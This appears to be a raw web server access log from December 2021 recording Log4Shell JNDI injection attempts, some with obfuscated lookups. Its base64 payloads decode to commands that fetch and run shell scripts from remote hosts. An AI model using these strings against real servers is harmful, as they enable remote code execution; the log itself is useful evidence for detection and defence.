 185.220.101.138 - - [11/Dec/2021:01:45:45 +0100] "GET / HTTP/1.1" 301 169 "-" "${jndi:ldap://c54a4547fe34.bingsearchlib.com:39356/a}"
45.137.21.9 - - [11/Dec/2021:03:25:35 +0100] "POST / HTTP/1.1" 301 169 "-" "${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}"
45.137.21.9 - - [11/Dec/2021:03:34:38 +0100] "POST / HTTP/1.1" 301 169 "-" "${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}"
2a03:b0c0:2:d0::fac:a001 - - [11/Dec/2021:08:04:24 +0100] "GET / HTTP/1.1" 301 169 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}"
2a03:b0c0:2:d0::fac:a001 - - [11/Dec/2021:08:04:24 +0100] "GET / HTTP/1.1" 200 1973 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}"
2a03:b0c0:2:d0::fac:a001 - - [11/Dec/2021:08:04:24 +0100] "GET /favicon.ico HTTP/1.1" 404 124 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}"
2a03:b0c0:2:d0::fac:a001 - - [11/Dec/2021:08:04:24 +0100] "GET /img/icon.svg HTTP/1.1" 200 1080 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}"
45.155.205.233 - - [10/Dec/2021:13:59:09 +0100] "GET / HTTP/1.1" 301 169 "http://51.75.249.83:80/" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC81MS43NS4yNDkuODM6ODB8fHdnZXQgLXEgLU8tIDQ1Lj
E1NS4yMDUuMjMzOjU4NzQvNTEuNzUuMjQ5LjgzOjgwKXxiYXNo}"
45.155.205.233 - - [10/Dec/2021:13:59:09 +0100] "GET / HTTP/1.1" 200 1973 "https://eban.bzh" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC81MS43NS4yNDkuODM6ODB8fHdnZXQgLXEgLU8tIDQ1LjE1NS4y
MDUuMjMzOjU4NzQvNTEuNzUuMjQ5LjgzOjgwKXxiYXNo}"
45.155.205.233 - - [10/Dec/2021:14:54:57 +0100] "GET / HTTP/1.1" 401 179 "-" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC84OS4yMzQuMTU2LjYwOjQ0M3x8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3
NC84OS4yMzQuMTU2LjYwOjQ0Myl8YmFzaA==}"
45.155.205.233 - - [10/Dec/2021:18:55:43 +0100] "GET / HTTP/1.1" 301 169 "http://51.75.249.83:80/" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC81MS43NS4yNDkuODM6ODB8fHdnZXQgLXEgLU8tIDQ1Lj
E1NS4yMDUuMjMzOjU4NzQvNTEuNzUuMjQ5LjgzOjgwKXxiYXNo}"
45.155.205.233 - - [10/Dec/2021:18:55:43 +0100] "GET / HTTP/1.1" 200 1973 "https://eban.bzh" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC81MS43NS4yNDkuODM6ODB8fHdnZXQgLXEgLU8tIDQ1LjE1NS4y
MDUuMjMzOjU4NzQvNTEuNzUuMjQ5LjgzOjgwKXxiYXNo}"
45.155.205.233 - - [10/Dec/2021:19:22:57 +0100] "GET / HTTP/1.1" 301 169 "-" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC84OS4yMzQuMTU2LjYwOjgwfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0
Lzg5LjIzNC4xNTYuNjA6ODApfGJhc2g=}"
45.155.205.233 - - [10/Dec/2021:19:31:27 +0100] "GET / HTTP/1.1" 401 179 "-" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC84OS4yMzQuMTU2LjYwOjQ0M3x8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3
NC84OS4yMzQuMTU2LjYwOjQ0Myl8YmFzaA==}"